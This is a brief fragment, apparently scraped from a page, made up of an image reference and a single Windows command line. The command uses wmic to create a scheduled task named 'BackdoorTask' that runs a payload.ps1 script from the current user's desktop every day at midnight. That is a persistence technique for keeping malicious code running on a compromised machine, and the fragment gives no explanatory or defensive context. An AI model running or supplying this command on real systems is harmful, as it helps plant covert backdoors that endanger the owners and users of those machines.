 wmic path win32_process call create "schtasks /create /tn BackdoorTask /tr 'C:/users/$env:username/desktop/payload.ps1' /sc daily /st 00:00"